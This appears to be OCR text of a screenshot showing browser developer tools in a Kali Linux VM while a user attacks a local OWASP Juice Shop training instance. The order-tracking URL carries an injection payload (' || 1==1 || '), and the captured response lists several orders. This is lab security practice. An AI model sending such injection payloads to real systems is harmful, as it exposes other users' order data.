 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:24
Release v14.3.1 · juice-sho × OWASP Juice Shop × +
localhost:3000/#/track-result/new?id=' ||1%3D%3D1||'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
304 GET cdnjs.cloudflare.c... cookieconsent.min.js script js cached 0 B
304 GET cdnjs.cloudflare.c... jquery.min.js script js cached 0 B
304 GET localhost:3000 runtime.js script js cached 3.15 KB
304 GET localhost:3000 polyfills.js script js cached 53.29 KB
304 GET localhost:3000 vendor.js script js cached 1.31 MB
304 GET localhost:3000 main.js script js cached 388.32 KB
304 GET localhost:3000 styles.css stylesheet css cached 593.21 KB
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 en.json polyfills.js:1 (xhr) json cached 27.61 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mly polyfills.js:1 (xhr) plain 260 B 96 B
304 GET localhost:3000 application-version polyfills.js:1 (xhr) json cached 20 B
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json cached 624 B
304 GET localhost:3000 whoami polyfills.js:1 (xhr) json cached 126 B
304 GET localhost:3000 languages polyfills.js:1 (xhr) json cached 4.42 KB
200 GET localhost:3000 application-version polyfills.js:1 (xhr) json 404 B 20 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
200 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json 1.01 KB 624 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
304 GET localhost:3000 JuiceShop_Logo.png vendor.js:1 (img) png cached 73.27 KB
200 GET localhost:3000 ' || 1==1 || ' polyfills.js:1 (xhr) json 937 B 1.30 KB
POST localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvI&sid=fqU6L' polyfills.js:1 (xhr) html 149 B 2 B
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvM&sid=fqU6 polyfills.js:1 (xhr) plain 196 B 32 B
101 GET localhost:3000 /socket.io/?EIO=4&transport=websocket&sid=fqU6LYI0N9Nr vendor.js:1 (websock... plain 129 B 0 B
200 GET localhost:3000 favicon_js.ico FaviconLoader.jsm:1... x-icon cached 14.73 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mze&sid=fqU6L polyfills.js:1 (xhr) plain 164 B 1 B
28 requests 2.52 MB / 18.59 KB transferred Finish: 1.43 s DOMContentLoaded: 159 ms load: 936 ms
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
status: "success"
data: [ {...}, {...}, {...}, {...} ]
0: Object { orderId: "5267-4326baeb3c71bfb7", email: "*dm*n@j**c*-sh.*p", totalPrice: 8.96, ... }
orderId: "5267-4326baeb3c71bfb7"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 8.96
bonus: 0
products: [ {...}, {...} ]
0: Object { quantity: 3, name: "Apple Juice (1000ml)", price: 1.99, ... }
quantity: 3
name: "Apple Juice (1000ml)"
price: 1.99
total: 5.97
bonus: 0
1: Object { quantity: 1, name: "Orange Juice (1000ml)", price: 2.99, ... }
quantity: 1
name: "Orange Juice (1000ml)"
price: 2.99
total: 2.99
bonus: 0
eta: "5"
delivered: false
_id: "GW2RxHqLwhP7xFv4J"
1: Object { orderId: "5267-c3e429b182831802", email: "*dm*n@j**c*-sh.*p", totalPrice: 26.97, ... }
orderId: "5267-c3e429b182831802"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 26.97
bonus: 3
products: [ {...} ]
0: Object { quantity: 3, name: "Eggfruit Juice (500ml)", price: 8.99, ... }
quantity: 3
Right Ctrl